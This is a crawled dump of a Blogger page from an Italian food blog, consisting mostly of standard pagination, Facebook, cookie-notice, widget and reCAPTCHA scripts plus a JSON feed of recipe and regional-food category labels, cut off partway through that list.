onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5Nax_vs67bP1fgGF0TnqoMf6ihpg:1769303448184';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d680392216444227303','//www.osservatoregastronomico.it/search/label/prodotti%20toscani?updated-max\x3d2024-04-24T05:53:00-07:00\x26max-results\x3d20\x26start\x3d20\x26by-date\x3dfalse','680392216444227303');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '680392216444227303', 'title': 'L\x27Osservatore Gastronomico - Viviam di sogni e d\x27alimenti', 'url': 'http://www.osservatoregastronomico.it/search/label/prodotti%20toscani?updated-max\x3d2024-04-24T05:53:00-07:00\x26max-results\x3d20\x26start\x3d20\x26by-date\x3dfalse', 'canonicalUrl': 'http://www.osservatoregastronomico.it/search/label/prodotti%20toscani?updated-max\x3d2024-04-24T05:53:00-07:00\x26max-results\x3d20\x26start\x3d20\x26by-date\x3dfalse', 'homepageUrl': 'http://www.osservatoregastronomico.it/', 'searchUrl': 'http://www.osservatoregastronomico.it/search', 'canonicalHomepageUrl': 'http://www.osservatoregastronomico.it/', 'blogspotFaviconUrl': 'http://www.osservatoregastronomico.it/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-257298155-1', 'encoding': 'UTF-8', 'locale': 'it', 'localeUnderscoreDelimited': 'it', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22L\x26#39;Osservatore Gastronomico - Viviam di sogni e d\x26#39;alimenti - Atom\x22 href\x3d\x22http://www.osservatoregastronomico.it/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22L\x26#39;Osservatore Gastronomico - Viviam di sogni e d\x26#39;alimenti - RSS\x22 href\x3d\x22http://www.osservatoregastronomico.it/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22L\x26#39;Osservatore Gastronomico - Viviam di sogni e d\x26#39;alimenti - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/680392216444227303/posts/default\x22 /\x3e\n', 'meTag': '\x3clink rel\x3d\x22me\x22 href\x3d\x22https://www.blogger.com/profile/08590511497008925857\x22 /\x3e\n', 'adsenseClientId': 'ca-pub-9204060634100794', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Ottieni link', 'key': 'link', 'shareMessage': 'Ottieni link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Condividi in Facebook', 'target': 'facebook'}, {'name': 'Postalo sul blog', 'key': 'blogThis', 'shareMessage': 'Postalo sul blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Condividi in X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Condividi in Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27it\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Continua a leggere', 'pageType': 'index', 'searchLabel': 'prodotti toscani', 'pageName': 'prodotti toscani', 'pageTitle': 'L\x27Osservatore Gastronomico - Viviam di sogni e d\x27alimenti: prodotti toscani'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifica', 'linkCopiedToClipboard': 'Link copiato negli appunti.', 'ok': 'OK', 'postLink': 'Link del post'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizza', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'L\x27Osservatore Gastronomico - Viviam di sogni e d\x27alimenti', 'description': 'Viviam di sogni e d\x27alimenti', 'url': 'http://www.osservatoregastronomico.it/search/label/prodotti%20toscani?updated-max\x3d2024-04-24T05:53:00-07:00\x26max-results\x3d20\x26start\x3d20\x26by-date\x3dfalse', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': false, 'isSearch': true, 'isLabelSearch': true, 'search': {'label': 'prodotti toscani', 'resultsMessage': 'Visualizzazione dei post con l\x27etichetta prodotti toscani', 'resultsMessageHtml': 'Visualizzazione dei post con l\x27etichetta \x3cspan class\x3d\x27search-label\x27\x3eprodotti toscani\x3c/span\x3e'}}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'navMessage': 'Nessun post con l\x27etichetta \x3cb\x3eprodotti toscani\x3c/b\x3e. \x3ca href\x3d\x22http://www.osservatoregastronomico.it/\x22\x3eMostra tutti i post\x3c/a\x3e', 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/279375648-lbx__it.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar2', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'footer-sec2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec3', document.getElementById('HTML17'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ijUTFTBcoueu0yDnHjgcYA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769303451791');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.osservatoregastronomico.it/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery112202533078036344696_1769303448612&_=1769303448615
body_size: 11556
content:
// API callback
jQuery112202533078036344696_1769303448612({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-680392216444227303"},"updated":{"$t":"2026-01-18T15:48:58.017-08:00"},"category":[{"term":"cibo"},{"term":"ricette"},{"term":"prodotti regionali"},{"term":"calabria"},{"term":"cibo nel mondo"},{"term":"cucina calabrese"},{"term":"formaggi"},{"term":"piatti regionali"},{"term":"formaggi italiani"},{"term":"cosenza"},{"term":"dolci calabresi"},{"term":"emilia romagna"},{"term":"primi piatti"},{"term":"ricette primi piatti"},{"term":"antipasti"},{"term":"campania"},{"term":"cucina asiatica"},{"term":"lombardia"},{"term":"pasta"},{"term":"piemonte"},{"term":"pizza"},{"term":"prodotti calabresi"},{"term":"protagonisti del food"},{"term":"ricette antipasti"},{"term":"ricette dolci"},{"term":"ricette pasta"},{"term":"ricette secondi piatti"},{"term":"secondi piatti"},{"term":"abruzzo"},{"term":"aceto balsamico tradizionale"},{"term":"aquila"},{"term":"aziende"},{"term":"barbecue"},{"term":"belgio"},{"term":"borough market"},{"term":"carne"},{"term":"caseifici italiani"},{"term":"caseificio de gennaro"},{"term":"catanzaro"},{"term":"contorni"},{"term":"cozze"},{"term":"cucina bresciana"},{"term":"cucina britannica"},{"term":"cucina giapponese"},{"term":"cucina italiana"},{"term":"cucina laziale"},{"term":"cucina napoletana"},{"term":"cucina romana"},{"term":"cucina tedesca"},{"term":"cucina veneta"},{"term":"dolci"},{"term":"dolci siciliani"},{"term":"formaggio"},{"term":"francia"},{"term":"fritture"},{"term":"italian cheese"},{"term":"londra"},{"term":"luoghi del gusto"},{"term":"napoli"},{"term":"pastifici italiani"},{"term":"pesce"},{"term":"pizzaioli"},{"term":"prodotti campani"},{"term":"prodotti liguria"},{"term":"prodotti siciliani"},{"term":"prodotti tipici"},{"term":"prodotti tipici campani"},{"term":"prodotti veneti"},{"term":"prosciutti"},{"term":"puglia"},{"term":"regno unito"},{"term":"ricetta"},{"term":"ricetta primi piatti di pesce"},{"term":"ricette di pesce"},{"term":"veneto"},{"term":"zeppole di san giuseppe"},{"term":"00100 pizzeria roma"},{"term":"abt dop"},{"term":"acciughe"},{"term":"acetaia"},{"term":"acetaia villa san donnino"},{"term":"acetaie"},{"term":"acetaie di modena"},{"term":"aceto balsamico"},{"term":"aceto balsamico modena"},{"term":"aceto balsamico tradizionale reggio emilia"},{"term":"acqua calabria"},{"term":"agricola franzese"},{"term":"agrigento"},{"term":"alsazia"},{"term":"america latina"},{"term":"anchovies"},{"term":"andrea laganga"},{"term":"anguille"},{"term":"anguille marinate del delta del po"},{"term":"antica pasticceria carraturo"},{"term":"antonello colonna"},{"term":"anversa philips biscuits"},{"term":"apocc"},{"term":"ariccia"},{"term":"asia"},{"term":"asiago cheese"},{"term":"asiago dop"},{"term":"asparagi selvatici"},{"term":"aziende agricole"},{"term":"aziende agricole in calabria"},{"term":"baccalà e patate"},{"term":"bagolino"},{"term":"bagòss"},{"term":"bambini"},{"term":"barbacoa"},{"term":"barbacoa de cabeza"},{"term":"barbacoa de res"},{"term":"barbecue italia"},{"term":"basilicata"},{"term":"basilico di prà"},{"term":"basilico genovese"},{"term":"bassa reggiana"},{"term":"biancomangiare"},{"term":"bibita al caffè"},{"term":"biodiversità"},{"term":"biscotti artigianali"},{"term":"biscotti belgio"},{"term":"biscottifici"},{"term":"bocconotti di mormanno"},{"term":"bocconotto"},{"term":"bossolà"},{"term":"bossolà bresciano"},{"term":"brasilena"},{"term":"breakfast"},{"term":"brescia"},{"term":"brigadeiro"},{"term":"broccoli"},{"term":"broccoli di rapa"},{"term":"budino di pane e burro"},{"term":"butcher"},{"term":"butter pudding"},{"term":"caffè"},{"term":"caffè storici a napoli"},{"term":"calabrialleva"},{"term":"candy apple"},{"term":"cantina sociale gualtieri"},{"term":"carmnella pizzeria"},{"term":"carne macinata"},{"term":"carne maiale"},{"term":"carpione lago di garda"},{"term":"casatiello"},{"term":"caseifici emiliani"},{"term":"caseificio  perrusio"},{"term":"caseificio bio reggiani"},{"term":"caseificio cacace"},{"term":"castelfranco emilia"},{"term":"ceci"},{"term":"ceci di cicerale"},{"term":"ceshire pork pie"},{"term":"cevrin di coazze"},{"term":"champignons"},{"term":"cheese"},{"term":"chef"},{"term":"chef calabresi"},{"term":"chips"},{"term":"cibi nel mondo"},{"term":"cibo di strada"},{"term":"cibo usa"},{"term":"cibo valencia"},{"term":"cicale di mare"},{"term":"cilento"},{"term":"cioccolato"},{"term":"cipolla rossa di tropea"},{"term":"cipolle di tropea"},{"term":"cipolle rosse di tropea igp"},{"term":"coffee lover"},{"term":"colatura di alici"},{"term":"colatura di alici di cetara"},{"term":"colazione"},{"term":"coltivazione idroponica pomodorini"},{"term":"comacchio"},{"term":"come preparare gli involtini primavera"},{"term":"confetti di sulmona"},{"term":"confetti matrimonio"},{"term":"corigliano calabria"},{"term":"cremona"},{"term":"crocchette di patate"},{"term":"crocchè"},{"term":"cubaita"},{"term":"cucina africana"},{"term":"cucina america latina"},{"term":"cucina americana"},{"term":"cucina brasiliana"},{"term":"cucina campana"},{"term":"cucina cinese"},{"term":"cucina egiziana"},{"term":"cucina emiliana"},{"term":"cucina francese"},{"term":"cucina libanese"},{"term":"cucina lombarda"},{"term":"cucina mediorientale"},{"term":"cucina meridionale"},{"term":"cucina messicana"},{"term":"cucina regionale"},{"term":"cucina spagnola"},{"term":"cucina svizzera"},{"term":"cucina toscana"},{"term":"cucina trentina"},{"term":"cucina viterbese"},{"term":"cullurielli"},{"term":"daniele campana"},{"term":"danilo ciavattini"},{"term":"davide lonardi"},{"term":"delta del po"},{"term":"dolci in germania"},{"term":"dolci napoletani"},{"term":"dolci tedeschi"},{"term":"dolci tipici"},{"term":"dolci tipici in calabria"},{"term":"dolci valdostani"},{"term":"emmental"},{"term":"emmentaler svizzero"},{"term":"fattoush"},{"term":"faustino prieto jamon"},{"term":"felciata di morano calabro"},{"term":"fiore sicano"},{"term":"fiore sicano produttori"},{"term":"fiori di zucca"},{"term":"fiori di zucca fritti"},{"term":"fiori di zucchine"},{"term":"fish and chips a londra"},{"term":"flammekueche"},{"term":"flammkuchen"},{"term":"fogarina"},{"term":"fogarina gualtieri"},{"term":"food"},{"term":"food in spain"},{"term":"food market"},{"term":"formaggi dop"},{"term":"formaggi francesi"},{"term":"formaggi in puglia"},{"term":"formaggi pugliesi"},{"term":"formaggi siciliani"},{"term":"formaggio asiago"},{"term":"formaggio d'alpeggio"},{"term":"formaggio d'italia"},{"term":"formaggio svizzero"},{"term":"formaggio tipico"},{"term":"franz sacher"},{"term":"fratelli lussiana"},{"term":"friarielli"},{"term":"frittate"},{"term":"frittelle fiori di zucca"},{"term":"frutta martorana"},{"term":"funghi prataioli"},{"term":"gassosa al caffè"},{"term":"gelateria"},{"term":"gelato"},{"term":"giappone"},{"term":"giaveno"},{"term":"giovanni scaturchio"},{"term":"giuggiulena"},{"term":"giurgiulena calabria"},{"term":"giuseppe di martino"},{"term":"gouda"},{"term":"gragnano pasta"},{"term":"gran caffè renzelli"},{"term":"griglia"},{"term":"griller italiani"},{"term":"grissini piemontesi"},{"term":"grissini torinesi"},{"term":"grissino monferrato"},{"term":"grissino stirato"},{"term":"grosseto"},{"term":"il boss del patanegra"},{"term":"il golosone spezzano"},{"term":"il miglior gelato"},{"term":"il prof del bbq"},{"term":"insalata di pollo"},{"term":"insalate estive"},{"term":"intervista a vincenzo esposito"},{"term":"involtini di carne"},{"term":"involtini primavera"},{"term":"jamon iberico"},{"term":"japanese cuisine"},{"term":"japanese street food"},{"term":"khubz"},{"term":"koshari"},{"term":"koshary"},{"term":"le migliori pizzerie italiane"},{"term":"le migliori ricette di pesce spada"},{"term":"leticia gjergji"},{"term":"libano"},{"term":"licurdia"},{"term":"limoni di monterosso"},{"term":"limoni liguria"},{"term":"linguine al pesto"},{"term":"luna park"},{"term":"macchina per il caffè"},{"term":"macellai italiani"},{"term":"maestri gelatieri"},{"term":"mandorle siciliane"},{"term":"mangiare a londra"},{"term":"manzo"},{"term":"market london"},{"term":"meat blogger"},{"term":"meat chef italiani"},{"term":"melanzane rosse di rotonda"},{"term":"melanzane rosse sott'olio"},{"term":"mele caramellate"},{"term":"melone del delta polesano"},{"term":"melone delta polesano"},{"term":"mercado central valencia"},{"term":"mercati alimentari"},{"term":"mercati nel mondo"},{"term":"minestra zucca gialla"},{"term":"minestre"},{"term":"ministeriale"},{"term":"moka drink"},{"term":"monterosso al mare"},{"term":"monti sicani"},{"term":"morzello"},{"term":"mulinum"},{"term":"mulinum san floro"},{"term":"murdolo"},{"term":"napier"},{"term":"napoli cucina"},{"term":"national caramel apple day"},{"term":"nunnata"},{"term":"olanda"},{"term":"olive calabresi"},{"term":"olive cunzate"},{"term":"olive schiacciate"},{"term":"oriente"},{"term":"origano calabrese"},{"term":"origano selvatico"},{"term":"origine delle patatine fritte"},{"term":"otto schott"},{"term":"paesi bassi"},{"term":"palermo"},{"term":"pan cremona"},{"term":"pan di spagna"},{"term":"pan di spagna di dipignano"},{"term":"pancakes"},{"term":"pane di patate della garfagnana"},{"term":"pane raffermo"},{"term":"panifici in calabria"},{"term":"panificio"},{"term":"panino con porchetta"},{"term":"parmigiano reggiano dop"},{"term":"pasta con la mollica"},{"term":"pasta di canossa"},{"term":"pasta di canossa ferrara"},{"term":"pasta di mandorle"},{"term":"pasta e broccoli"},{"term":"pasta frolla"},{"term":"pasticceria"},{"term":"pasticceria lanfranchi"},{"term":"pasticceria scaturchio napoli"},{"term":"pasticcerie d'italia"},{"term":"pasticcerie in calabria"},{"term":"pasticcio di carne"},{"term":"pastificio"},{"term":"pastificio dei campi"},{"term":"patanegra"},{"term":"patate e peperoni"},{"term":"patatine fritte"},{"term":"pecorino"},{"term":"pecorino calabrese"},{"term":"pecorino crotonese"},{"term":"pecorino crotonese dop"},{"term":"peperoncino"},{"term":"peperoni"},{"term":"peperoni e uova strapazzate"},{"term":"pescatori lago di garda"},{"term":"pesce alla griglia"},{"term":"pesce spada"},{"term":"pesto"},{"term":"pesto alla genovese"},{"term":"pesto di prà genova"},{"term":"pesto fatto in casa"},{"term":"philip's biscuits"},{"term":"piacenza"},{"term":"piatti natalizi"},{"term":"piatti tipici calabresi"},{"term":"piatti tipici di carne"},{"term":"pirmi piatti"},{"term":"pistokeddos"},{"term":"pitmaster"},{"term":"pitta con sardella"},{"term":"pitta mpigliata"},{"term":"pitte di san martino"},{"term":"pizza gourmet"},{"term":"pizza napoletana"},{"term":"pizza romana"},{"term":"pizzeria campana"},{"term":"pizzeria carmnella napoli"},{"term":"pizzerie a roma"},{"term":"pizzerie in calabria"},{"term":"pizzerie napoli"},{"term":"polpette di polpo giappone"},{"term":"pomodori franzese"},{"term":"pomodorini datterini"},{"term":"porchetta di ariccia"},{"term":"porchetta ricetta"},{"term":"pork pie"},{"term":"prestofatti"},{"term":"primi con pesce"},{"term":"prodotti abruzzesi"},{"term":"prodotti campania"},{"term":"prodotti piemontesi"},{"term":"prodotti rovigo"},{"term":"prodotti tipici abruzzesi"},{"term":"prodotti tipici liguri"},{"term":"prodotti tipici napoletani"},{"term":"prodotti toscani"},{"term":"prodottir regionali"},{"term":"prosciutto cotto capitelli"},{"term":"prosciutto spagnolo"},{"term":"provolone del monaco"},{"term":"provolone del monaco dop"},{"term":"raffiolini"},{"term":"ramen"},{"term":"ramen Shōyu"},{"term":"rape e salsiccia"},{"term":"recovato"},{"term":"ricetta bossolà"},{"term":"ricetta brigadeiro"},{"term":"ricetta carpione del garda"},{"term":"ricetta emmentaler"},{"term":"ricetta fattoush"},{"term":"ricetta fiori di zucchine in pastella"},{"term":"ricetta foresta nera"},{"term":"ricetta frittata asparagi selvatici"},{"term":"ricetta gramigna alla salsiccia"},{"term":"ricetta involtini primavera"},{"term":"ricetta koshari"},{"term":"ricetta olive schiacciate"},{"term":"ricetta pancake"},{"term":"ricetta patate e peperoni"},{"term":"ricetta pesto"},{"term":"ricetta pitta mpigliata"},{"term":"ricetta pork pie"},{"term":"ricetta primo piatti"},{"term":"ricetta pudding al burro"},{"term":"ricetta ramen"},{"term":"ricetta risotto al tastasal"},{"term":"ricetta spaghetti alle vongole"},{"term":"ricetta takoyaki"},{"term":"ricetta uova"},{"term":"ricette cucina egiziana"},{"term":"ricette cucina giapponese"},{"term":"ricette di dolci"},{"term":"ricette emiliane"},{"term":"riso vialone nano"},{"term":"risotto al tastasal"},{"term":"risotto veneto"},{"term":"rock and sole plaice covent garden"},{"term":"rodez"},{"term":"rosamarina"},{"term":"rosticceria"},{"term":"rovigo"},{"term":"sacher vienna"},{"term":"sachertorte"},{"term":"salsiccia"},{"term":"salumi capitelli"},{"term":"salumifio capitelli"},{"term":"san giovanni in fiore"},{"term":"sardegna"},{"term":"sardella"},{"term":"savoiardi"},{"term":"savoie"},{"term":"sbanco"},{"term":"scaturchio 